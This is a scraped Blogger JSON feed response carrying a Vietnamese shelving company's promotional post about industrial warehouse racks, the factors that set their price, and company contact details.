href=\"mailto:kinhdoanh@cokhimha.com\" style=\"background: 0px 0px; border: 0px; color: #f34e4e; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ekinhdoanh@cokhimha.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/4634837745607677094\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/11\/oi-voi-mot-cong-ty-hoat-ong-trong-linh.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4634837745607677094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4634837745607677094"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/11\/oi-voi-mot-cong-ty-hoat-ong-trong-linh.html","title":"Tại sao nên chọn sản kệ để hàng MHA"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAT2VyStlrnV6_2pG1OWZ1cnuRBBTU3FgqzHex2vpW3tmDTA-jdae72A0y7tOoHh4pCLf5vqvfc2JeOE-WiSZOb9staWj5kHYqn9bIOml-d45sD-kVQOGgaR5GMkNbWboCEN7J4J33YDz_\/s72-c\/3ed94560ed260a785337.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kedehang24h.com/feeds/posts/default?alt=json-in-script&start-index=1&max-results=1&callback=jQuery1124003928288732037766_1768434538706&_=1768434538708
body_size: 3724
content:
// API callback
jQuery1124003928288732037766_1768434538706({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944"},"updated":{"$t":"2024-11-11T14:49:10.909-08:00"},"category":[{"term":"Kệ để hàng"},{"term":"Kệ để hàng bằng thép"},{"term":"Kệ để hàng inox"},{"term":"Kệ để hàng 4 tầng"},{"term":"Kệ để hàng lắp ghép"},{"term":"Kệ để hàng phòng sạch"},{"term":"Tìm hiểu"},{"term":"Kệ để hàng 5 tầng"},{"term":"Kệ để hàng chống tĩnh điện"},{"term":"giá để đồ"},{"term":"Giá kệ để hàng"},{"term":"Kệ để hàng mặt gỗ"},{"term":"Kệ để hàng 3 tầng"},{"term":"Kệ để hàng 6 tầng"},{"term":"Kệ để hàng PVC"},{"term":"kệ kho"},{"term":"Kệ để hàng 1 tầng"},{"term":"Kệ để hàng 2 tầng"},{"term":"gia ke"}],"title":{"type":"text","$t":"Kệ Để Hàng - Giá Kệ Kho - Kệ Kho Hàng Công Nghiệp"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"40"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-3029897878855518444"},"published":{"$t":"2019-12-10T19:32:00.000-08:00"},"updated":{"$t":"2019-12-10T19:41:53.872-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"}],"title":{"type":"text","$t":"Báo giá kệ để hàng công nghiệp MHA"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECó thể\nnói, đối với phần lớn khách hàng khi chọn mua \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E\u003C\/b\u003E công nghiệp thì vấn đề chi phí sao cho tối ưu là yếu tố hàng đầu đối với mỗi sản phẩm.Ngoài ra, b\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eạn nên quan tâm đến những công ty cung cấp các sản phẩm chính hãng, uy\ntín, có độ tin cậy cao trên thị trường. Công ty MHA trong số những công ty thế\nmạnh về thiết kế với nhiều năm kinh nghiệm trên thị trường, chúng tôi luôn cố gắng\nđể đem đến cho khách hàng những sản phẩm chất lượng dịch vụ tốt nhất.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6PAiw0RDPRjw7_y_lJjlDPlfJvCrlyHWyi9Wltq5RrHSmkthG1CbeiLxEeRZohQEBEmPAiUQ5v2fwXIqsU5J7zqhdVGqqg0kueeNmDLElzTjdXo8PHTlvUH3ZXPZkPLilMfAjJlzPjsJM\/s1600\/gia-de-hang-trong-kho-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"812\" data-original-width=\"719\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6PAiw0RDPRjw7_y_lJjlDPlfJvCrlyHWyi9Wltq5RrHSmkthG1CbeiLxEeRZohQEBEmPAiUQ5v2fwXIqsU5J7zqhdVGqqg0kueeNmDLElzTjdXo8PHTlvUH3ZXPZkPLilMfAjJlzPjsJM\/s640\/gia-de-hang-trong-kho-3.jpg\" width=\"566\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ELý do bạn\nnên tin chọn sản phẩm của công ty MHA:\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ECác\nsản phẩm \u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/\" target=\"_blank\"\u003E\u003Cb\u003Ekệ để hàng công nghiệp\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: normal; text-indent: -0.25in;\"\u003E được sản xuất tại nhà xưởng của công ty với dây chuyền công\nnghệ hiện đại, máy móc nhập khẩu từ nước ngoài, đảm bảo cho khách hàng về chất\nlượng sản phẩm.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Nguyên\nvật liệu chính hãng, nguồn gốc xuất xứ rõ ràng, nên tuổi thọ sản phẩm được\nkhách hàng đánh giá cao trên thị trường.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Tính\nứng dụng luôn được tối ưu nhất có thể. Các sản phẩm kệ để hàng trong kho được sản\nxuất tùy theo nhu cầu , đảm bảo độ linh hoạt trong việc ứng dụng vào các lĩnh vực,\nngành nghề khác nhau.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Mẫu\nmã đa dạng, kích thước phong phú giúp khách hàng có nhiều sự lựa chọn ưng ý.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Chế\nđộ chăm sóc , bảo dưỡng luôn được đảm bảo. Chúng tôi luôn luôn sẵn sàng phục vụ\nkhách hàng nhanh chóng nhất.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivbjh12uV23Dn3izVW76A0hdYz2t3fz9zlLaMhx67q00UlqZ9y6IW0HnwWfbmADNe7xqygKLBVa0yCLzYV-eBsQv_qlM2bQsteavLP7OnozdFmnCbBVP7Q1mNP0b8KXTfTvBCmRIfU25mq\/s1600\/ke-de-khuon-mau-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"506\" data-original-width=\"900\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivbjh12uV23Dn3izVW76A0hdYz2t3fz9zlLaMhx67q00UlqZ9y6IW0HnwWfbmADNe7xqygKLBVa0yCLzYV-eBsQv_qlM2bQsteavLP7OnozdFmnCbBVP7Q1mNP0b8KXTfTvBCmRIfU25mq\/s640\/ke-de-khuon-mau-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EBáo giá kệ\nđể hàng công nghiệp MHA\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EKhách hàng\nquan tâm đến \u003C\/span\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/12\/bao-gia-ke-e-hang-cong-nghiep-mha.html\" target=\"_blank\"\u003E\u003Cb\u003Ebáo giá kệ để hàng công nghiệp MHA\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E, chúng tôi sẽ cung cấp đầy đủ thông tin nhất đến từng sản phẩm.\nVới mong muốn đem đến cho doanh nghiệp chi phí tốt nhất , chúng tôi đưa ra các\ntiêu chí thống kê sau:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Ci style=\"text-indent: -0.25in;\"\u003E- Quy\nmô diện tích nhà xưởng:\u003C\/i\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003E tùy thuộc vào yếu tố này, đội ngũ kỹ thuật viên sẽ đưa\nra kích thước phù hợp nhất.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Ci style=\"text-indent: -0.25in;\"\u003E- Vật\nliệu:\u003C\/i\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003E tùy thuộc vào từng nguyên vật liệu mà sẽ có những chi phí sản xuất khác\nnhau.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Ci style=\"text-indent: -0.25in;\"\u003E- Phụ\nkiện phụ trợ: \u003C\/i\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003Eđối với những loại kệ hàng truyền thống cấu tạo sẽ được đơn giản\nhóa, tuy nhiên với ngành công nghiệp ngày càng phát triển hiện nay, việc cải tiết\nthêm một số thiết bị là điều vô cùng cần thiết: kệ thống chiếu sáng, roller –\ncon lăn, bánh xe đa di năng…\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ci style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Ngoài\nra còn một số yếu tố tác động đến chi phí sản phẩm.\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPVjSl8lJjgejvmBnTWfoVfXXgBiOxHgmQmeXhBRHNLDUtfDDj_tChqnnMBJOuuB-Q4qPE5Pf0ZSRTfiRMCvWpruE0oG5Ge_247KDCMlkDFpFjfPdLb-UrouP8y0YmoZUE22Y2LhVLAt1B\/s1600\/ke-de-hang-don-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPVjSl8lJjgejvmBnTWfoVfXXgBiOxHgmQmeXhBRHNLDUtfDDj_tChqnnMBJOuuB-Q4qPE5Pf0ZSRTfiRMCvWpruE0oG5Ge_247KDCMlkDFpFjfPdLb-UrouP8y0YmoZUE22Y2LhVLAt1B\/s640\/ke-de-hang-don-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBên cạnh\ndòng sản phẩm kệ để hàng, chúng tối còn thiết kế sản xuất nhiều dòng sản phẩm\nkhách như: \u003Cb\u003E\u003Ca href=\"https:\/\/www.banthaotac24h.com\/2018\/10\/ban-thao-tac-chong-tinh-ien.html\" target=\"_blank\"\u003Ebàn thao tác chống tĩnh điện\u003C\/a\u003E\u003C\/b\u003E, chế tạo máy, băng tải PVC…\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EQuý khách\nhàng quan tâm về bất kỳ sản phẩm nào vui lòng liên hệ: \u003Cspan style=\"background: white; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EHotline: 0975 263 289\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #1c1e21; font-size: 10.5pt; line-height: 107%;\"\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/3029897878855518444\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/12\/bao-gia-ke-e-hang-cong-nghiep-mha.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3029897878855518444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3029897878855518444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/12\/bao-gia-ke-e-hang-cong-nghiep-mha.html","title":"Báo giá kệ để hàng công nghiệp MHA"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6PAiw0RDPRjw7_y_lJjlDPlfJvCrlyHWyi9Wltq5RrHSmkthG1CbeiLxEeRZohQEBEmPAiUQ5v2fwXIqsU5J7zqhdVGqqg0kueeNmDLElzTjdXo8PHTlvUH3ZXPZkPLilMfAjJlzPjsJM\/s72-c\/gia-de-hang-trong-kho-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});